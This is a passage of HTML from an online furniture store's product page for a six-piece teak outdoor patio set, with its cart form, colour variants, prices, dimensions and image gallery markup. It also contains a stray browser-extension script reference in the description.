      </div><form method="post" action="/es/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40195046703189"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6807290740821" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/es"
      data-variant-id="40195046703189"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&width=500"
                        alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Brisbane 6-Piece Teak Wood Outdoor Patio Set
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$6,108.85</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$6,108.85</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24961366032681__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24961366032681__main"
                          data-url="/es/products/brisbane-6-piece-teak-wood-outdoor-patio-set"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Gray'
                                      data-options='Gray'
                                      
                                        selected
                                      
                                      
                                    >
                                      Gray
                                    </option>
                                  
                                    <option
                                      value='Light Brown'
                                      data-options='Light Brown'
                                      
                                      
                                    >
                                      Light Brown
                                    </option>
                                  
                                    <option
                                      value='Navy'
                                      data-options='Navy'
                                      
                                      
                                    >
                                      Navy
                                    </option>
                                  
                                    <option
                                      value='White'
                                      data-options='White'
                                      
                                      
                                    >
                                      White
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":40195046703189,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"EEI-5833-NAT-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":29479626670165,"product_id":6807290740821,"position":2,"created_at":"2022-08-04T23:53:16-04:00","updated_at":"2022-08-04T23:53:29-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5833-NAT-GRY_1.jpg?v=1659671609","variant_ids":[40195046703189]},"available":true,"name":"Brisbane 6-Piece Teak Wood Outdoor Patio Set - Gray","public_title":"Gray","options":["Gray"],"price":610885,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21789978296405,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5833-NAT-GRY_1.jpg?v=1659671609"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40195046735957,"title":"Light Brown","option1":"Light Brown","option2":null,"option3":null,"sku":"EEI-5833-NAT-LBR","requires_shipping":true,"taxable":true,"featured_image":{"id":29479627259989,"product_id":6807290740821,"position":17,"created_at":"2022-08-04T23:53:17-04:00","updated_at":"2022-08-04T23:53:38-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5833-NAT-LBR_1.jpg?v=1659671618","variant_ids":[40195046735957]},"available":true,"name":"Brisbane 6-Piece Teak Wood Outdoor Patio Set - Light Brown","public_title":"Light Brown","options":["Light Brown"],"price":610885,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21789978787925,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5833-NAT-LBR_1.jpg?v=1659671618"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40195046768725,"title":"Navy","option1":"Navy","option2":null,"option3":null,"sku":"EEI-5833-NAT-NAV","requires_shipping":true,"taxable":true,"featured_image":{"id":29479626997845,"product_id":6807290740821,"position":33,"created_at":"2022-08-04T23:53:17-04:00","updated_at":"2022-08-04T23:53:34-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5833-NAT-NAV_1.jpg?v=1659671614","variant_ids":[40195046768725]},"available":true,"name":"Brisbane 6-Piece Teak Wood Outdoor Patio Set - Navy","public_title":"Navy","options":["Navy"],"price":610885,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21789979312213,"position":33,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5833-NAT-NAV_1.jpg?v=1659671614"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40195046801493,"title":"White","option1":"White","option2":null,"option3":null,"sku":"EEI-5833-NAT-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":29479626604629,"product_id":6807290740821,"position":49,"created_at":"2022-08-04T23:53:17-04:00","updated_at":"2022-08-04T23:53:28-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5833-NAT-WHI_1.jpg?v=1659671608","variant_ids":[40195046801493]},"available":true,"name":"Brisbane 6-Piece Teak Wood Outdoor Patio Set - White","public_title":"White","options":["White"],"price":610885,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21789979836501,"position":49,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5833-NAT-WHI_1.jpg?v=1659671608"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="tabs">
<li><a class="active" href="#tab1">Info</a></li>
<li><a href="#tab2">Colors</a></li>
<li><a href="#tab3">Dimensions</a></li>
</ul>
<ul class="tabs-content">
<li class="active" id="tab1">
<div class="product-info__section full-width">
<div class="product-info-text product-info__text"><span>Embrace warm weather with the Brisbane Teak Wood Outdoor Chair Set. Curved lines and a clean design create contemporary charm that makes a statement on your porch, in your backyard, or poolside. Perfect for al fresco entertaining or relaxing by the pool, the Brisbane Outdoor Chair Set Collection is crafted with durable Premium Grade A teak wood and complete with comfortable cushions covered in machine washable sun, stain, water, and fade resistant Sunproof® fabric covers. Includes non-marking plastic foot glides. Patio Set Includes: 1 Loveseat, 2 Armchairs, 1 Coffee Table, 2 Side Tables</span></div>
</div>
<div class="product-info__section full-width"><br></div>
</li>
<li id="tab2">
<p><span>Gray<br></span><span data-mce-fragment="1">Light Brown</span><br><span data-mce-fragment="1">Navy</span><br><span data-mce-fragment="1">White</span><br></p>
</li>
<li id="tab3">Overall Product Dimensions; 175"L X 78.5"W X 27"H<br data-mce-fragment="1">Overall Loveseat Dimensions: 69"L X 35"W X 27"H<br data-mce-fragment="1">Seat Dimensions: 65.5"L X 31.5"W X 17"H<br data-mce-fragment="1">Backrest Dimensions: 65.5"L X 1"W X 19"H<br data-mce-fragment="1">Armrest Height: 1"L X 31"W X 23.5"H <br>
</li>
</ul>
<script src="chrome-extension://hhojmcideegachlhfgfdhailpfhgknjm/web_accessible_resources/index.js"></script>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/es/products/brisbane-6-piece-teak-wood-outdoor-patio-set" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789978296405"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789978263637"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789978329173"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_3.jpg?v=1659671606&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789978361941"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_4.jpg?v=1659671617&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789978394709"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_5.jpg?v=1659671619&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789978427477"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_6.jpg?v=1659671625&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789978460245"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_7.jpg?v=1659671603&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789978493013"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_8.jpg?v=1659671623&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789978525781"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_9.jpg?v=1659671612&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789978558549"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_10.jpg?v=1659671600&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789978591317"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_11.jpg?v=1659671607&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789978624085"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_12.jpg?v=1659671611&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789978656853"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_13.jpg?v=1659671624&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789978689621"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_14.jpg?v=1659671604&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789978722389"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_16.jpg?v=1659671616&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789978755157"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_1.jpg?v=1659671618&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21789978787925"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_2.jpg?v=1659671611&width=1445"
    alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
    loading="lazy"
    width="1100"
    height="1100"
